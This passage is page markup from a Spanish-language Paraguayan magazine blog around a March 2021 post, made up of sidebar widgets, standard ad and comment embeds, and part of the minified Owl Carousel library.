<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.revistadeprimeramano.com/2021/03/la-mujer-en-primera-fila.html&title=LA MUJER EN PRIMERA FILA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.revistadeprimeramano.com/2021/03/la-mujer-en-primera-fila.html' text='LA MUJER EN PRIMERA FILA'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=LA MUJER EN PRIMERA FILA >> https://www.revistadeprimeramano.com/2021/03/la-mujer-en-primera-fila.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Post Relacionado</h2>
</div>
<div id='related-ready'>
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.revistadeprimeramano.com/2021/04/dra-janina-paola-portillo-ruiz.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.revistadeprimeramano.com/2021/03/renuncia-mazzoleni.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Comentar</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb5FUwfooePgTGmkI0FK9XbJkTk35L17OswY_IjI7M4DPRKTE088JUg8NbHlhKbJZwYtOzP5wytq1MhUJnGpUMdEnG9mCgcDovxN-GzqAy9yw0xZr8Veu5y99NZK0Bknpc-scBntusDqw/s320/DIA+INT%257BL+MUJER2.jpg' itemprop='url'/>
</div>
<meta content='Revista DE PRIMERA MANO' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.revistadeprimeramano.com/2021/03/la-mujer-en-primera-fila.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image8'>
<h2>TAPA 2022</h2>
<div class='widget-content'>
<a href='https://scontent.fasu4-1.fna.fbcdn.net/v/t1.0-9/136072593_3592062597546069_8586544761072992839_o.jpg?_nc_cat=110&ccb=2&_nc_sid=730e14&_nc_ohc=F_r56lL_9_sAX_Libvf&_nc_ht=scontent.fasu4-1.fna&oh=6d217b031b671bfa0827bf81403872e0&oe=601CB100'>
<img alt='TAPA 2022' height='298' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp8o9nPa1g0x0IklukhELQompEF_fhxnKs7uB1Yid2q8WLJ13-bq6AW94xrvH-ebGuL_N_DdN-AF6HzGzs2NQ386mxcKyp9rYbFamBJNgY9nFIaXxQ6kGappXKc-3ax7bVPeEROJWvmww/s298/TAPA+ALEXIS+EDICION+139.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Edición impresa </span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ESTAMOS EN:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/DpmRevista'>Twitter</a></li>
<li><a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/'>Facebook</a></li>
<li><a href='https://www.instagram.com/revista_dpm/'>Instagram</a></li>
<li><a href='https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber'>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>SESIÓN DE FOTOS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/141448635940833/photos/a.173345576084472/3138702622882071/?type=3&theater'>
<img alt='SESIÓN DE FOTOS' height='204' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4C9HCirDNaa6juNRQepRaHfPP53Ag_wKUSyPO0AoaAx0Heb8xoR2Vs7lZ6fOV-lMl4QuKQrlp4UfSGw4_lNqg9PSVEBIrFPhhXHTok2gXvIwPXN6OXedSxyYwmYjigLyhCpWkbwxHspw/s1600/SESION+PROMO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eternizar tu estilo</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Elenco-de-Teatro-De-Primera-MANO-1403078013288441" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833//" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>SOMOS PIONEROS</h2>
<div class='widget-content'>
<img alt='SOMOS PIONEROS' height='311' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8HlbmAsqecbYQTmffzfKc0_oaXfbW4f3nJOOBcIffCfW3-XElamuQtbuoxL8cj61dfXgDIitDIpxVsCN61FsOkfh3B9DjvzOyfI7QskhPS0U_tu68GqZbYhGg3GAlZVgDh1ntFlgUpS52v1SgMoS_32efXKSui7QrwzcuGkopST7RGSTV1XpIh4K4=s311' width='231'/>
<br/>
<span class='caption'>REVISTA DE PRIMERA MANO</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>PARA QUE SEA INOLVIDABLE</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=585555152161852'>
<img alt='PARA QUE SEA INOLVIDABLE' height='154' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJiBo77JbllzbhDuvknR3YRZwVgO4gfUOSvuc1I6E0q__abYRjGGBAPcxBW0sHiWL4TqkBJ0ZMSEBOU_x40KpWEvRMArUa53UC1VMb37VxHCSFuF9Qwj32u6MW6YMqMdKJEAXFmDVSpJ4/s231/FOTOS+PRE+01.jpg' width='231'/>
</a>
<br/>
<span class='caption'>FOTOS PREVIAS AL EVENTO</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/?ref=bookmarks'>
<img alt='SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS' height='254' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg-Nokx_5Ayh0jydwfXM4q6Kh3_xpVfNuK6AECFS0LVV2RczPRmmVhvcThOzciyagNETfaTPnQB-CBV98b52oZwPj28gS0GjtQqTS1NsQGFvHwJhOZr8jLBRcNqKvqmKi1vSYTf3dMuq0/s254/FOTO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eventos sociales y empresariales</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Banner movil  2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3937630876895240"
     data-ad-slot="8270007307"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.revistadeprimeramano.com/2024/10/expo-internacional-de-inversiones.html'>EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS</a></h3>
<p>
EXPO INMOBILIARIA EN CDE. La Cámara de Empresarios de Ciudad del Este y Alto Paraná  bajo la presidencia del Sr. Rigoberto Chamorro dio aper...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE/s320/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>CREATIVIDAD</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=2698055407182344'>
<img alt='CREATIVIDAD' height='174' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYMYnI3vj0mtQiVZfSApxoUWSts458MYUvvwWx7aVwQhpgdHsAR1ildVIw2QPbrx-0yVgSQ562poTQbzPTzR5jQJYtvoUisjx9NQKr229naq5L_wiWtSt8N9A_YeeMFMySmjM1RXnrBw/s231/CREACION.jpg' width='231'/>
</a>
<br/>
<span class='caption'>JUSTO LO QUE NECESITA</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Posts</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Posts Recientes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/groups/413352332008172/?ref=bookmarks'>
<img alt='' height='169' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwy7EXGplZrZyWplHRjN8wCkhoLPvqHb5sEb5ok95DCH16Uwc14JfyHUjGAWfJVyaLk1Gh8leQQyhgxIIiNotZmk9aCzCDi3tZgEOlof0GFdGh3fz6o4o0Cxd8G_1XW8hiRyeWCdNmP94/s256/REVISTA.jpg' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Creado por <a href='http://cybertronic-cde.blogspot.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Cybertronic</a> | Todos los Derechos Reservados <a href='http://revistadeprimeramano.com/' rel='dofollow' style='color:#fd4326;' target='_blank'>Revista de Primera Mano</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var 